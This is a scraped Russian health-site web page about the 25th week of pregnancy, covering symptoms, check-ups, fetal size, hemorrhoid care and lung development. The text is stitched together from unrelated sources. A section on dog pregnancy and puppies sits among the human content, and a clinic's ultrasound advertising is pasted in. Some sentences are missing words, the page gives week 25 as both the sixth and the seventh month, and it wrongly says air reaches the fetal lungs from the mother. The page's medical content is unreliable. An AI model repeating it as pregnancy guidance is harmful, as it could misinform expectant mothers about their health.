

--- FILE ---
content_type: text/html
request_url: https://broshu-kurit.ru/kak-vygladit-plod-v-25-nedel-beremennosti.html
body_size: 135811
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>25 неделя беременности: развитие плода, вес и рост</title>
	<meta name="description" content="25 неделя беременности «открывает» 7-й месяц. Позади – полные полгода (6 акушерских месяцев, каждый из которых длится 28 дней либо 4 недели)." />
	<link rel="canonical" href="https://broshu-kurit.ru/kak-vygladit-plod-v-25-nedel-beremennosti.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="25 неделя беременности: развитие плода, вес и рост" />
	<meta property="og:description" content="25 неделя беременности «открывает» 7-й месяц. Позади – полные полгода (6 акушерских месяцев, каждый из которых длится 28 дней либо 4 недели)." />
	<meta property="og:url" content="https://broshu-kurit.ru/kak-vygladit-plod-v-25-nedel-beremennosti.html" />
	<meta property="og:site_name" content="broshu-kurit.ru" />
	<meta property="article:published_time" content="2021-09-28T00:00:00+00:00" />
	<meta property="og:image" content="http://krohi.pro/wp-content/uploads/2020/05/beremennost-25-nedel-1.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://broshu-kurit.ru/#website","url":"https://broshu-kurit.ru/","name":"broshu-kurit.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://broshu-kurit.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://broshu-kurit.ru/kak-vygladit-plod-v-25-nedel-beremennosti.html#primaryimage","inLanguage":"ru-RU","url":"http://krohi.pro/wp-content/uploads/2020/05/beremennost-25-nedel-1.jpg","contentUrl":"http://krohi.pro/wp-content/uploads/2020/05/beremennost-25-nedel-1.jpg"},{"@type":"WebPage","@id":"https://broshu-kurit.ru/kak-vygladit-plod-v-25-nedel-beremennosti.html#webpage","url":"https://broshu-kurit.ru/kak-vygladit-plod-v-25-nedel-beremennosti.html","name":"25 \u043d\u0435\u0434\u0435\u043b\u044f \u0431\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0441\u0442\u0438: \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u0435 \u043f\u043b\u043e\u0434\u0430, \u0432\u0435\u0441 \u0438 \u0440\u043e\u0441\u0442","isPartOf":{"@id":"https://broshu-kurit.ru/#website"},"primaryImageOfPage":{"@id":"https://broshu-kurit.ru/kak-vygladit-plod-v-25-nedel-beremennosti.html#primaryimage"},"datePublished":"2021-09-28T00:00:00+00:00","dateModified":"2021-09-28T00:00:00+00:00","author":{"@id":"https://broshu-kurit.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"25 \u043d\u0435\u0434\u0435\u043b\u044f \u0431\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u00ab\u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442\u00bb 7-\u0439 \u043c\u0435\u0441\u044f\u0446. \u041f\u043e\u0437\u0430\u0434\u0438 \u2013 \u043f\u043e\u043b\u043d\u044b\u0435 \u043f\u043e\u043b\u0433\u043e\u0434\u0430 (6 \u0430\u043a\u0443\u0448\u0435\u0440\u0441\u043a\u0438\u0445 \u043c\u0435\u0441\u044f\u0446\u0435\u0432, \u043a\u0430\u0436\u0434\u044b\u0439 \u0438\u0437 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0434\u043b\u0438\u0442\u0441\u044f 28 \u0434\u043d\u0435\u0439 \u043b\u0438\u0431\u043e 4 \u043d\u0435\u0434\u0435\u043b\u0438).","breadcrumb":{"@id":"https://broshu-kurit.ru/kak-vygladit-plod-v-25-nedel-beremennosti.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://broshu-kurit.ru/kak-vygladit-plod-v-25-nedel-beremennosti.html"]}]},{"@type":"BreadcrumbList","@id":"https://broshu-kurit.ru/kak-vygladit-plod-v-25-nedel-beremennosti.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://broshu-kurit.ru/"},{"@type":"ListItem","position":2,"name":"\u0427\u0435\u043c \u0443\u0434\u0438\u0432\u0438\u0442 25 \u043d\u0435\u0434\u0435\u043b\u044f \u0431\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0441\u0442\u0438: \u0432\u0441\u0435 \u043e \u0431\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u043d\u0430 25 \u043d\u0435\u0434\u0435\u043b\u0435"}]},{"@type":"Person","@id":"https://broshu-kurit.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://broshu-kurit.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://broshu-kurit.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://broshu-kurit.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #F0A7D4; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #F0A7D4 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #F0A7D4; background-color:#F0A7D4; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#F0A7D4;}
		.posts_box .item:hover {border:3px solid #F0A7D4;}
		.posts_box .title:hover {color: #F0A7D4;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #F0A7D4; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://broshu-kurit.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://broshu-kurit.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://broshu-kurit.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://broshu-kurit.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://broshu-kurit.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>broshu-kurit<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о медицине</div>
															</div>
						
						<form action="https://broshu-kurit.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Чем удивит 25 неделя беременности: все о беременности на 25 неделе</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Чем удивит 25 неделя беременности: все о беременности на 25 неделе</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#_25'>Анализы на 25 неделе беременности</a></li><li><a href='#_24-25'>Рекомендации в 24-25 недель беременности</a></li><li><a href='#i'>Сколько это месяцев</a></li><li><a href='#__25'>Как проявляется беременность на 25 неделе</a></li><li><a href='#i-2'>Возможные проблемы</a></li><li><a href='#_49-57'>Восьмая неделя (49-57 день)</a></li><li><a href='#i-3'>Интересные факты</a></li><li><a href='#i-4'>Ощущения будущей мамы</a></li><li><a href='#__25-2'>Как выглядит ребенок в 25 недель беременности</a><ul><li><a href='#i-5'>Как развиваются внутренние органы</a></li></ul></li><li><a href='#i-6'>Тесная и неразрывная связь с малышом</a></li><li><a href='#i-7'>Опасности и осложнения</a></li><li><a href='#24'>24 неделя беременности – что происходит с плодом?</a><ul><li><a href='#__24'>Как выглядит ребенок в 24 недели?</a></li><li><a href='#__24-2'>Размер плода в 24 недели беременности</a></li><li><a href='#__24-3'>Сколько весит плод в 24 недели беременности?</a></li><li><a href='#__24-4'>Как расположен плод на 24 неделе беременности?</a></li></ul></li><li><a href='#i-8'>Способы лечения ИЦН</a></li><li><a href='#i-9'>Симптомы и диагностика ИЦН</a></li><li><a href='#_35-42'>Неделя шестая (35-42 день)</a></li><li><a href='#25'>25-я неделя беременности: симптомы</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="_25">Анализы на 25 неделе беременности</span></h2>
<p>
Если у будущей роженицы запланирован визит к акушер-гинекологу, ей нужно сдать привычные анализы крови и мочи. На приеме в 25 недель беременности доктор прослушает сердцебиение плода, измеряет артериальное давление, высоту маточного дна, окружность живота и вес беременной. Также может быть назначена консультация одного из узкопрофильных специалистов — кардиолога, офтальмолога, стоматолога или невролога. При наличии хронических патологий у беременной, ей нужно будет посетить врача из этой области (гастроэнтеролога, эндокринолога, дерматолога и т.д.).
</p>
<p>
По показаниям назначается ультразвуковое исследование, задача которого — оценить структуру и количество амниотической жидкости, исследовать расположение и строение плаценты, а также состояние плода.
</p>
<h2><span id="_24-25">Рекомендации в 24-25 недель беременности</span></h2>
<ol>
<li>
Питайтесь сбалансированно здоровой пищей.  провоцирует сладкая, жирная, острая и кислая пища и мучные изделия. Изжогу купирует (прекращает) либо значительно ослабляет употребление молочного киселя, молока, минеральных вод Ессентуки № 17, Нарзан, Красноармейского источника и ряда других.</li>
<li>
 содержится в кураге, черносливе, гранате, красной свекле, красной икре, говяжьей и куриной печени, яйцах, телятине.</li>
<li>Не забывайте о гимнастике, упражнениях Кегеля и коленнолоктевом положении. Принимайте его ежедневно 8-10 раз по 1-2 минуты.</li>
<li>Пора пополнить ФОТОАЛЬБОМ беременности новыми фотографиями Вашего ненаглядного малыша! Мы с удовольствием делаем ФОТОграфии ЭТАПОВ развития ребеночка при каждом Вашем посещении. Смотреть все фотографии беременности
</li>
<li>На 24-ой неделе проводится ультразвуковое исследование с целью оценить анатомическое развитие плода и его соответствие сроку беременности, исследовать состояние матки, пуповины, плаценты (детского места) и околоплодных вод. В Курортной клинике женского здоровья УЗИ плода выполняют на УЛЬТРАСОВРЕМЕННЫХ аппаратах экспертного класса, что предоставляет возможность изучения внутренних органов, поверхностных структур и лица плода дополнительно в режимах 3D/4D (объемного изображения) с записью на диск  и/или флеш-карту (USB-накопитель).<br />
		 Выносной высокоплотный LED-монитор ультразвукового аппарата позволяет врачу комментировать «живое» изображение, а нашей беременной — активно участвовать в обсуждении увиденного.<br />
		 Нам нравится диагностическая работа! Мы стремимся увековечить для Вас, Ваших родственников и потомков восхищение и радость от увиденного.</p>
<table>
<tbody>
<tr>
<td>
			 Видео Клиники: исследование сердца плода 24 недель беременности
		</td>
<td>
</td>
</tr>
<tr>
<td>
			 Видео Клиники: исследование сердца плода 24 недель беременности в режиме цветового картирования
		</td>
<td>
</td>
</tr>
<tr>
<td>
			 Видео Клиники: зевающий плод 22 недель беременности
		</td>
<td>
</td>
</tr>
</tbody>
</table>
</li>
</ol>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://broshu-kurit.ru/wp-content/uploads/2021/09/16-ned-jivot-300x225.jpg);"></span>

	<a href='/gde-nahoditsa-rebenok-na-16-nedele.html' class='title'>15 неделя беременности: узи плода на 15 неделе</a>

</div><p>		 Возможности диагностических аппаратов экспертного класса <a href='/skolko-nelza-sidet-posle-rodov-so-svami.html'>Курортной клиники женского</a> здоровья представлены на сайте в статье Фотогалерея УЗИ беременности.</p>
<h2><span id="i">Сколько это месяцев</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://broshu-kurit.ru/wp-content/uploads/2021/09/508263-300x204.jpg);"></span>

	<a href='/19-nedel-eto-skolko-mesacev.html' class='title'>19 неделя беременности: каких изменений ждать на этой неделе?</a>

</div><p>25 недель – это полгода и одна неделя. Следует вести акушерский календарь с самого первого дня последней менструации. Если считать по эмбриональному сроку, то 25 недель – это 5 месяцев и 7 дней.</p>
<p>
<img src="http://krohi.pro/wp-content/uploads/2020/05/beremennost-25-nedel-1.jpg" alt="" />25 недель – больше полгода</p>
<p>Данный срок считается одним из завершающих во втором триместре. Когда проходит 26 неделя, то уже начинается третий триместр. Женщина уже ждет встречу со своим малышом, а он хочет наружу.</p>
<p>Врачи используют только акушерский метод подсчитывания. Это делается из-за того, точно сказать момент зачатия нелегко. Если будущая мать помнит, когда был зачат малыш, то это не дает гарантии, что это было в тот день. Теперь знаете, сколько это месяцев – 25 недель.</p>
<h2><span id="__25">Как проявляется беременность на 25 неделе</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/33-nedela-beremennosti.html' class='title'>Развитие плода на 33 неделе беременности</a>

</div><p>
У многих беременных может появиться темная полоса от лобка до пупка или пигментные пятна. Также усиливается пигментация околососковых зон. Это нормальное явление, поэтому пользоваться осветляющими кремами и мазями не рекомендуется. После родоразрешения пигментация исчезнет.
</p>
<p>
Как правило, самочувствие будущей роженицы на этой неделе хорошее. Нередко может появляться резкая усталость и общее недомогание. В подобном случае нужно больше отдыхать и не обременять себя работой.
</p>
<p>
Из груди может выделяться молозиво. Это желтые выделения, которые свидетельствуют о подготовке молочных железе к предстоящей лактации. Сцеживать молозиво не нужно, это может спровоцировать маточные сокращения и преждевременную родовую деятельность. В этот период можно заняться подготовкой груди к грудному вскармливанию — принимать воздушные ванны, обтирать железы прохладной водой и делать легкий массаж.
</p>
<p>
Многие беременные на 25 неделе беременности сталкиваются с запорами. Это может спровоцировать развитие геморроя, который сопровождается зудом, болями, жжением в области ануса и кровянистыми выделениями из прямой кишки при дефекации. Для предупреждения запоров нужно соблюдать правильное питание, включив в рацион продукты, улучшающие перистальтику кишечника.
</p>
<p>
В норме выделения на 25 неделе беременности молочные, однородные или светло-серые. Могут иметь запах прокисшего молока. Количество белей индивидуально и обусловлено балансом гормонов. У одних выделения отсутствуют, у других они настолько обильные, что беременная вынуждена пользоваться гигиеническими прокладками.
</p>
<h2><span id="i-2">Возможные проблемы</span></h2>
<p>Многие женщины, изучая явления, происходящие на 25 неделе беременности, читают про «осложнения на 25 неделе после зачатия». Надо пояснить, что, ведя подсчёты, мы говорим об акушерских неделях, а 25 неделя после зачатия – совершенно другой срок. Несмотря на такое несовпадение, проблемы будущих мам на этих сроках совпадают. Давайте узнаем, с чем сталкивается женщина, находясь на 25 неделе беременности?</p>
<ul>
<li>
Излишние прибавки в весе. Они сказываются как на самочувствии женщины, так и на её малыше.</li>
<li>
Боль. Чем ближе к родам, тем больше болевых ощущений может испытывать женщина. Это связано с повышенной нагрузкой, растяжением связок и мышц, а также с изменением положения костей. Помимо этого некоторые толчки растущего малыша тоже приносят болезненные ощущения.</li>
<li>
Не у каждой беременной кишечник работает хорошо. Порой возникают запоры в связи с тем, что увеличившаяся матка влияет на перистальтику кишечника. Если вовремя не разобраться с такой проблемой, могут образоваться трещины в прямой кишке или в анусе. А в некоторых случаях женщинам грозит и геморрой.</li>
<li>
Из-за нагрузки на ноги беременные испытывают в них тяжесть. Нельзя нагружать ноги слишком сильно, поскольку это может способствовать возникновению варикоза.</li>
</ul>
<h2><span id="_49-57">Восьмая неделя (49-57 день)</span></h2>
<p>В этот период хозяину нужно быть начеку, так как щенки могут появиться на свет в любую минуту. Костная ткань у щенков уже очень прочная, зубы сформированы, рост соответствует размеру новорожденных. УЗИ позволит точно определить количество плодов.</p>
<p>
Физические нагрузки, стресс, ускоряют этот процесс, поэтому необходимо окружить будущую маму заботой и вниманием, следить, чтобы она поменьше двигалась и побольше отдыхала. Желательно, чтобы щенки побыли в животе мамы недельку
</p>
<p>Когда собака лежит, можно прощупать щенков, как они двигаются в матке. </p>
<p>У самки начинает выделяться молозиво из сосков, что является предвестником родов. Она беспокоится, ищет комфортное спокойное место для родов, большую часть времени лежит, вставая только для приема пищи и отправления естественных надобностей.</p>
<h2><span id="i-3">Интересные факты</span></h2>
<table>
<tr>
<td>Параметры</td>
<td>Показания</td>
</tr>
<tr>
<td>Срок с зачатия</td>
<td>23 недели</td>
</tr>
<tr>
<td>Срок по месячным</td>
<td>25 недель</td>
</tr>
<tr>
<td>Какой месяц</td>
<td>6</td>
</tr>
<tr>
<td>Размеры и вес плода</td>
<td>330 мм, 660 г</td>
</tr>
<tr>
<td>Размеры матки</td>
<td>На 1-2 см выше пупка, ВДМ 22-25 см</td>
</tr>
<tr>
<td>Вес беременной</td>
<td>Прибавка с начала беременности 5-8 кг; за последнюю неделю не более 400-500 г</td>
</tr>
</table>
<p>Ваш малыш размером с</p>
<p>Небольшую тыкву</p>
<p>330 мм Размер</p>
<p>660 г Вес</p>
<p>Размеры матки на 25 неделе беременности сравнимы с футбольным мячом. У вас появляется походка беременной, а для того чтобы удобно сесть и лечь уже требуются некоторые усилия. Малыш продолжает активно набирать вес и каждый день тренируется дышать, глотать и управлять своими движениями. Что еще происходит с матерью и будущим ребенком на этом сроке? Давайте узнаем, но сначала определимся с подсчетами.</p>
<h2><span id="i-4">Ощущения будущей мамы</span></h2>
<p>Растущая матка и живот становятся причиной дискомфорта. Жжение и изжога – частые спутники беременной. Учащается количество позывов к мочеиспусканию, возникают застойные явления, отечность, варикозное расширение вен. </p>
<p>Из-за повышенной утомляемости или перепадов давления у беременной возникают головные боли. После длительного стояния или ходьбы неизбежно начинает тянуть поясницу. Берегите себя, обязательно устраивайте перерыв в работе. Идеально, если вы сможете прилечь в середине дня на 15-20 минут. </p>
<p>В эмоциональном плане беременная на 25 неделе чувствует себя безмятежно и комфортно. Этому способствует и ровный гормональный фон, и зарождающаяся связь с будущим ребенком. Мама чувствует, когда малыш шевелится. Иногда может увидеть на поверхности живота толчки ребенка. Он откликается на поглаживания и ваш голос. Это удивительное чудо, которое дает женщине сил переносить все невзгоды беременности. </p>
<h2><span id="__25-2">Как выглядит ребенок в 25 недель беременности</span></h2>
<p>Он все больше напоминает новорожденного: пропорции тела правильные, черты лица оформились, увеличивается количество подкожного жира, кожа же не столь прозрачная, как пару недель назад. Появляются крошечные капилляры, придающие ей розоватый оттенок.</p>
<p>Средний вес плода – 660 граммов, рост – 33 см. Ему еще достаточно места в матке, чтобы активно двигаться. Он постукивает по стенкам матки, хватает ручками пуповину и свои ноги, поворачивается и кувыркается.</p>
<p>Ребенок уже сейчас реагирует на ваше настроение. Вы раздражены или злитесь? Малыш беспокоится вместе с вами и показывает это активными шевелениями.</p>
<h3><span id="i-5">Как развиваются внутренние органы</span></h3>
<ul>
<li>Усложняется структура головного мозга: появляются вспомогательные клетки нервной ткани; формируются синапсы – нервные связи; борозды, разделяющие полушария, становятся глубже.</li>
<li>В легких вырабатывается сурфактант, который обеспечивает раскрытие альвеол во время первого вздоха малыша после рождения.</li>
</ul>
<h2><span id="i-6">Тесная и неразрывная связь с малышом</span></h2>
<p>Мама уже начинает более тесно чувствовать неразрывную связь  с малышом. Постоянные шевеления на 25 неделе  беременности это лишний раз доказывают. Малыш дает о себе знать все  время, тем самым напоминая о скором рождении. </p>
<p>Богата яркими событиями в жизни мамы 25 неделя беременности. Шевеления плода лишний раз показывают,  насколько настроение мамы действует на плод. Стоит маме вкусно поесть, тем  самым увеличивая сахар в крови, как малыш немедленно реагирует. Он начинает  активно двигаться и толкаться под воздействием адреналина, если мама нервничает  или злится.</p>
<p>Шевеления плода на 25 неделе беременности  – это способ, с помощью которого малыш напоминает о себе и начинается его  борьба за жизнь. В это время полезно начинать петь малышу колыбельные, стараясь  успокоить ребенка. Это пора, когда шевеления плода на  25 неделе беременности носят активный характер, вырабатывают у малыша  характер.</p>
<h2><span id="i-7">Опасности и осложнения</span></h2>
<p>Наряду с приятными изменениями, женщины во втором триместре обнаруживают и весьма досадные проявления беременности. Например, геморрой.</p>
<p>Да, это ужасно, но во второй половине гестации геморрой настигает почти 25% беременных.</p>
<p>Геморрой — само по себе более чем неприятное заболевание, но самое страшное в нем то, что в отличие от кровоточивости десен, болей в пояснице и заложенности носа, после родов геморрой сам по себе не проходит. В первые 2-3 месяца после рождения ребенка на него жалуются почти 50% рожениц!</p>
<p>Что с этим делать? Лечить, причем именно сейчас. Пока эта деликатная и болезненная проблема не переросла в хроническую. </p>
<p>Первым делом нужно наладить питание. Больше:</p>
<ul>
<li>зелени, фруктов и овощей (брокколи, яблоки, виноград, персики, свекла и пр.) в запеченном, отварном и сыром виде;</li>
<li>овсяной, гречневой и перловой каш;</li>
<li>орехов;</li>
<li>кисломолочных продуктов;</li>
<li>не сдобного печенья, например, крекеров.</li>
</ul>
<p>Что обязательно придется исключить, так это недоспелые фрукты и овощи, кислую зелень, острые и пряные блюда, бобовые, свежее молоко, сладкие газированные напитки и жирное мясо. В принципе, все то же самое, чем не рекомендуется злоупотреблять беременным.</p>
<p>Хорошо помогает гимнастика, тонизирующая мышцы тазового дна, а также правильная гигиена после дефекации. А вот препараты, включая относительно безвредные масляные растворы и свечи на основе облепихового масла, можно применять только по назначению врача!</p>
<h2><span id="24">24 неделя беременности – что происходит с плодом?</span></h2>
<p>Ребенок на 24 неделе беременности имеет полностью оформленное тело, руки и ножки. В это время происходит дальнейшее совершенствование органов организма. Большие изменения претерпевает дыхательная система. Отмечается изменение механизма, при котором происходит транспорт кислорода из легких в кровь. Воздух, проникнув в легкие от мамы, расходиться по большой и сложной системе трубочек, которые на конце имеют небольшие пузырьки – альвеолы. На внутреннюю их поверхность выходят мелкие, с небольшим просветом капилляры, которые уносят кислород на поверхность кровяных клеток.</p>
<p>
Отдельно необходимо выделить такой момент, как синтез легкими сурфактанта – важное для процесса дыхания вещество. Образуя на поверхности альвеол тонкую пленку, он не дает тончайшим стенкам этих воздушных мешочков спадаться (слипаться)
</p>
